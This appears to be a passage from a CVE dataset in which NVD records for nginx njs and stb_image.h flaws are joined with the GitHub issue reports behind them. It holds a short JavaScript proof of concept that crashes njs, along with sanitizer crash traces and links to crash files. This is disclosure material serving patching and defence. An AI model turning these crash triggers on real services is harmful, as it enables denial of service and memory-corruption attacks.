NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
```
### Proof of concept
```
const a1 = [1];
a1[1111111] = 2;
[3].concat(a1,[4])
```
### Stack dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2064573==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000080 (pc 0x7fe5e5c03c63 bp 0x7fff0c41ad10 sp 0x7fff0c41a4c8 T0)
==2064573==The signal is caused by a WRITE memory access.
==2064573==Hint: address points to the zero page.
#0 0x7fe5e5c03c63 in memcpy /build/glibc-eX1tMB/glibc-2.31/string/../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:144
#1 0x495737 in __asan_memcpy (/home/q1iq/Documents/origin/njs/build/njs+0x495737)
#2 0x51ff27 in njs_array_add /home/q1iq/Documents/origin/njs/src/njs_array.c:335:41
#3 0x51ff27 in njs_array_prototype_concat /home/q1iq/Documents/origin/njs/src/njs_array.c:1757:27
#4 0x53bf9c in njs_function_native_call /home/q1iq/Documents/origin/njs/src/njs_function.c:739:11
#5 0x4e47fa in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs/src/njs_vmcode.c:785:23
#6 0x53b43a in njs_function_lambda_call /home/q1iq/Documents/origin/njs/src/njs_function.c:703:11
#7 0x4e47fa in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs/src/njs_vmcode.c:785:23
#8 0x4deb7b in njs_vm_start /home/q1iq/Documents/origin/njs/src/njs_vm.c:493:11
#9 0x4c8099 in njs_process_script /home/q1iq/Documents/origin/njs/src/njs_shell.c:903:19
#10 0x4c7484 in njs_process_file /home/q1iq/Documents/origin/njs/src/njs_shell.c:632:11
#11 0x4c7484 in main /home/q1iq/Documents/origin/njs/src/njs_shell.c:316:15
#12 0x7fe5e5b6c0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#13 0x41dabd in _start (/home/q1iq/Documents/origin/njs/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /build/glibc-eX1tMB/glibc-2.31/string/../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:144 in memcpy
==2064573==ABORTING
```
### Credit
Q1IQ(@Q1IQ)
|
SEGV njs_array.c:335:41 in njs_array_add
|
https://api.github.com/repos/nginx/njs/issues/471/comments
| 0 |
2022-02-15T09:26:33Z
|
2022-02-21T16:55:07Z
|
https://github.com/nginx/njs/issues/471
| 1,138,411,189 | 471 |
CVE-2022-28041
|
2022-04-15T14:15:07.570
|
stb_image.h v2.27 was discovered to contain an integer overflow via the function stbi__jpeg_decode_block_prog_dc. This vulnerability allows attackers to cause a Denial of Service (DoS) via unspecified vectors.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1292"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/pull/1297"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00045.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2G6JJJQ5JABTPF5H2L5FQGLILYLIGPW6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/52ZIQAFEG7A6TO526OJ7OA4GSEZQ2WEG/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5FXLM5XL77SNH4IPTSXOQD7XL4E2EMIN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/I4HXIWU5HBOADXZVMREHT4YTO5WVYXEQ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/J72YJQ3R5MG23GECPUCLAWPPZ6TZPG7U/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JIRW5D4CJIDS6FHOGHSS42SSDDKQMXPN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MMBCMJGAZRQS55SNECUWZSC5URVLEZ5R/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/OHTD76NDEN77KCPI3XGGK2VVSA25WWEG/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/SEQGDVH43YW7AG7TRU2CTU5TMIYP27WP/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXX76TJMZBPN3NU542MGN6B7C7QHRFGB/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_image.h:2.27:*:*:*:*:*:*:*",
"matchCriteriaId": "026BA031-EE47-451B-8A8C-1CE5F0233D27",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nothings/stb/issues/1292
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nothings",
"stb"
] |
**Describe the bug**
`UBSAN: runtime error: signed integer overflow: -126340289 * 17 cannot be represented in type 'int'`
and
`UBSAN: runtime error: signed integer overflow: -2147450975 + -32767 cannot be represented in type 'int'`
**To Reproduce**
Built stb according to [the oss-fuzz script](https://github.com/nothings/stb/blob/master/tests/ossfuzz.sh) with `CXXFLAGS='-O1 -fsanitize=address -fsanitize=array-bounds,bool,builtin,enum,float-divide-by-zero,function,integer-divide-by-zero,null,object-size,return,returns-nonnull-attribute,shift,signed-integer-overflow,unreachable,vla-bound,vptr'`
**UBSAN Output**
```
$ ./stbi_read_fuzzer ./id:000130,sig:06,src:002266+002478,time:16238914,op:splice,rep:16,trial:1492432
INFO: Seed: 1429753284
INFO: Loaded 1 modules (6883 inline 8-bit counters): 6883 [0x5e1b33, 0x5e3616),
INFO: Loaded 1 PC tables (6883 PCs): 6883 [0x573228,0x58e058),
../cve_exp/work_LIBFUZZER_HELPER_STB_STBI_READ_FUZZER/out/stbi_read_fuzzer: Running 1 inputs 1 time(s) each.
Running: id:000130,sig:06,src:002266+002478,time:16238914,op:splice,rep:16,trial:1492432
src/stb/tests/../stb_image.h:2251:29: runtime error: signed integer overflow: -1073741919 * 2 cannot be represented in type 'int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2251:29 in
src/stb/tests/../stb_image.h:2249:35: runtime error: signed integer overflow: -2147450975 + -32767 cannot be represented in type 'int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2249:35 in
Executed id:000130,sig:06,src:002266+002478,time:16238914,op:splice,rep:16,trial:1492432 in 76 ms
***
*** NOTE: fuzzing was not performed, you have only
*** executed the target code on a fixed set of inputs.
***
```
**Crashing files**
[ubsan-integer-overflow.zip](https://github.com/nothings/stb/files/8090063/ubsan-integer-overflow.zip)
|
UBSAN: integer overflow
|
https://api.github.com/repos/nothings/stb/issues/1292/comments
| 2 |
2022-02-17T15:52:07Z
|
2023-01-29T23:47:29Z
|
https://github.com/nothings/stb/issues/1292
| 1,141,520,739 | 1,292 |
CVE-2022-28042
|
2022-04-15T14:15:07.617
|
stb_image.h v2.27 was discovered to contain an heap-based use-after-free via the function stbi__jpeg_huff_decode.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1289"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/pull/1297"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00045.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5FXLM5XL77SNH4IPTSXOQD7XL4E2EMIN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/I4HXIWU5HBOADXZVMREHT4YTO5WVYXEQ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MMBCMJGAZRQS55SNECUWZSC5URVLEZ5R/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_image.h:2.27:*:*:*:*:*:*:*",
"matchCriteriaId": "026BA031-EE47-451B-8A8C-1CE5F0233D27",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nothings/stb/issues/1289
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nothings",
"stb"
] |
**Describe the bug**
UndefinedBehaviorSanitizer: undefined-behavior: index out of bounds + AddressSanitizer: heap-use-after-free in stbi__jpeg_huff_decode.
**To Reproduce**
Built stb according to [the oss-fuzz script](https://github.com/nothings/stb/blob/master/tests/ossfuzz.sh) with `CXXFLAGS='-O1 -fsanitize=address -fsanitize=array-bounds,bool,builtin,enum,float-divide-by-zero,function,integer-divide-by-zero,null,object-size,return,returns-nonnull-attribute,shift,signed-integer-overflow,unreachable,vla-bound,vptr'`
**ASAN Output**
```
$ ./stbi_read_fuzzer ./id:000233,sig:06,src:005305,time:31715435,op:havoc,rep:4,trial:1493419.jpeg
INFO: Seed: 1219869484
INFO: Loaded 1 modules (6883 inline 8-bit counters): 6883 [0x5e1b33, 0x5e3616),
INFO: Loaded 1 PC tables (6883 PCs): 6883 [0x573228,0x58e058),
./stbi_read_fuzzer: Running 1 inputs 1 time(s) each.
Running: id:000233,sig:06,src:005305,time:31715435,op:havoc,rep:4,trial:1493419
src/stb/tests/../stb_image.h:1990:10: runtime error: index 257 out of bounds for type 'stbi_uc [257]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:1990:10 in
src/stb/tests/../stb_image.h:1991:4: runtime error: index 654 out of bounds for type 'stbi_uc [257]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:1991:4 in
src/stb/tests/../stb_image.h:2001:13: runtime error: index 256 out of bounds for type 'stbi__uint16 [256]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2001:13 in
src/stb/tests/../stb_image.h:2000:17: runtime error: index 257 out of bounds for type 'stbi_uc [257]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2000:17 in
src/stb/tests/../stb_image.h:1999:11: runtime error: index 264 out of bounds for type 'stbi_uc [257]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:1999:11 in
src/stb/tests/../stb_image.h:2013:15: runtime error: index 257 out of bounds for type 'stbi_uc [257]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2013:15 in
src/stb/tests/../stb_image.h:2115:4: runtime error: index -19895 out of bounds for type 'stbi_uc [257]'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2115:4 in
=================================================================
==1324041==ERROR: AddressSanitizer: heap-use-after-free on address 0x629000007a21 at pc 0x00000051110c bp 0x7fffffffcf40 sp 0x7fffffffcf38
READ of size 1 at 0x629000007a21 thread T0
#0 0x51110b in stbi__jpeg_huff_decode(stbi__jpeg*, stbi__huffman*) (stbi_read_fuzzer+0x51110b)
#1 0x50fb8e in stbi__jpeg_decode_block_prog_ac(stbi__jpeg*, short*, stbi__huffman*, short*) (stbi_read_fuzzer+0x50fb8e)
#2 0x508bee in stbi__parse_entropy_coded_data(stbi__jpeg*) (stbi_read_fuzzer+0x508bee)
#3 0x505f3a in stbi__decode_jpeg_image(stbi__jpeg*) (stbi_read_fuzzer+0x505f3a)
#4 0x500cd3 in load_jpeg_image(stbi__jpeg*, int*, int*, int*, int) (stbi_read_fuzzer+0x500cd3)
#5 0x4d5ae3 in stbi__jpeg_load(stbi__context*, int*, int*, int*, int, stbi__result_info*) (stbi_read_fuzzer+0x4d5ae3)
#6 0x4cf171 in stbi__load_main(stbi__context*, int*, int*, int*, int, stbi__result_info*, int) (stbi_read_fuzzer+0x4cf171)
#7 0x4c9642 in stbi__load_and_postprocess_8bit(stbi__context*, int*, int*, int*, int) (stbi_read_fuzzer+0x4c9642)
#8 0x4cadbc in stbi_load_from_memory (stbi_read_fuzzer+0x4cadbc)
#9 0x4ced22 in LLVMFuzzerTestOneInput (stbi_read_fuzzer+0x4ced22)
#10 0x531329 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (stbi_read_fuzzer+0x531329)
#11 0x51c239 in fuzzer::RunOneTest(fuzzer::Fuzzer*, char const*, unsigned long) (stbi_read_fuzzer+0x51c239)
#12 0x521142 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) (stbi_read_fuzzer+0x521142)
#13 0x51bfc2 in main (stbi_read_fuzzer+0x51bfc2)
#14 0x7ffff7a6b0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#15 0x41e98d in _start (stbi_read_fuzzer+0x41e98d)
0x629000007a21 is located 10273 bytes inside of 18568-byte region [0x629000005200,0x629000009a88)
freed by thread T0 here:
#0 0x496e4d in free (stbi_read_fuzzer+0x496e4d)
#1 0x4d5a2d in stbi__jpeg_test(stbi__context*) (stbi_read_fuzzer+0x4d5a2d)
#2 0x4cf142 in stbi__load_main(stbi__context*, int*, int*, int*, int, stbi__result_info*, int) (stbi_read_fuzzer+0x4cf142)
#3 0x4c9642 in stbi__load_and_postprocess_8bit(stbi__context*, int*, int*, int*, int) (stbi_read_fuzzer+0x4c9642)
#4 0x4cadbc in stbi_load_from_memory (stbi_read_fuzzer+0x4cadbc)
#5 0x4ced22 in LLVMFuzzerTestOneInput (stbi_read_fuzzer+0x4ced22)
#6 0x531329 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (stbi_read_fuzzer+0x531329)
previously allocated by thread T0 here:
#0 0x4970cd in malloc (stbi_read_fuzzer+0x4970cd)
#1 0x4cd258 in stbi__malloc(unsigned long) (stbi_read_fuzzer+0x4cd258)
#2 0x4d59e6 in stbi__jpeg_test(stbi__context*) (stbi_read_fuzzer+0x4d59e6)
#3 0x4cf142 in stbi__load_main(stbi__context*, int*, int*, int*, int, stbi__result_info*, int) (stbi_read_fuzzer+0x4cf142)
#4 0x4c9642 in stbi__load_and_postprocess_8bit(stbi__context*, int*, int*, int*, int) (stbi_read_fuzzer+0x4c9642)
#5 0x4cadbc in stbi_load_from_memory (stbi_read_fuzzer+0x4cadbc)
#6 0x4ced22 in LLVMFuzzerTestOneInput (stbi_read_fuzzer+0x4ced22)
#7 0x531329 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (stbi_read_fuzzer+0x531329)
SUMMARY: AddressSanitizer: heap-use-after-free (stbi_read_fuzzer+0x51110b) in stbi__jpeg_huff_decode(stbi__jpeg*, stbi__huffman*)
Shadow bytes around the buggy address:
0x0c527fff8ef0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f00: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f10: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f30: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x0c527fff8f40: fd fd fd fd[fd]fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f50: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f60: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f70: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f80: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c527fff8f90: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1324041==ABORTING
```
**Crashing file**

|
AddressSanitizer: heap-use-after-free in stbi__jpeg_huff_decode
|
https://api.github.com/repos/nothings/stb/issues/1289/comments
| 3 |
2022-02-17T11:13:28Z
|
2023-01-29T23:47:59Z
|
https://github.com/nothings/stb/issues/1289
| 1,141,200,788 | 1,289 |
CVE-2022-28048
|
2022-04-15T14:15:07.703
|
STB v2.27 was discovered to contain an integer shift of invalid size in the component stbi__jpeg_decode_block_prog_ac.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1293"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/pull/1297"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5FXLM5XL77SNH4IPTSXOQD7XL4E2EMIN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/I4HXIWU5HBOADXZVMREHT4YTO5WVYXEQ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MMBCMJGAZRQS55SNECUWZSC5URVLEZ5R/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:stb_project:stb:2.27:*:*:*:*:*:*:*",
"matchCriteriaId": "4EE9CD8E-67B3-4D15-A7D3-FD54FEE21B79",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nothings/stb/issues/1293
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nothings",
"stb"
] |
**Describe the bug**
Several `UBSAN runtime error: shift exponent 32 is too large for 32-bit type 'unsigned int'` and similar
**To Reproduce**
Built stb according to [the oss-fuzz script](https://github.com/nothings/stb/blob/master/tests/ossfuzz.sh) with `CXXFLAGS='-O1 -fsanitize=address -fsanitize=array-bounds,bool,builtin,enum,float-divide-by-zero,function,integer-divide-by-zero,null,object-size,return,returns-nonnull-attribute,shift,signed-integer-overflow,unreachable,vla-bound,vptr'`
**UBSAN Output**
```
$ ./stbi_read_fuzzer ./id:000116,sig:06,src:001260,time:12860161,op:havoc,rep:16,trial:1503866
INFO: Seed: 1313754043
INFO: Loaded 1 modules (6883 inline 8-bit counters): 6883 [0x5e1b33, 0x5e3616),
INFO: Loaded 1 PC tables (6883 PCs): 6883 [0x573228,0x58e058),
stbi_read_fuzzer: Running 1 inputs 1 time(s) each.
Running: id:000116,sig:06,src:001260,time:12860161,op:havoc,rep:16,trial:1503866
src/stb/tests/../stb_image.h:2065:27: runtime error: shift exponent 32 is too large for 32-bit type 'unsigned int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/stb/tests/../stb_image.h:2065:27 in
Executed id:000116,sig:06,src:001260,time:12860161,op:havoc,rep:16,trial:1503866 in 2 ms
***
*** NOTE: fuzzing was not performed, you have only
*** executed the target code on a fixed set of inputs.
***
```
**Crashing files**
[ubsan-shift-too-large.zip](https://github.com/nothings/stb/files/8090129/ubsan-shift-too-large.zip)
|
UBSAN: shift exponent is too large
|
https://api.github.com/repos/nothings/stb/issues/1293/comments
| 4 |
2022-02-17T15:56:39Z
|
2023-06-30T00:36:04Z
|
https://github.com/nothings/stb/issues/1293
| 1,141,526,489 | 1,293 |
CVE-2022-28049
|
2022-04-15T14:15:07.747
|
NGINX NJS 0.7.2 was discovered to contain a NULL pointer dereference via the component njs_vmcode_array at /src/njs_vmcode.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
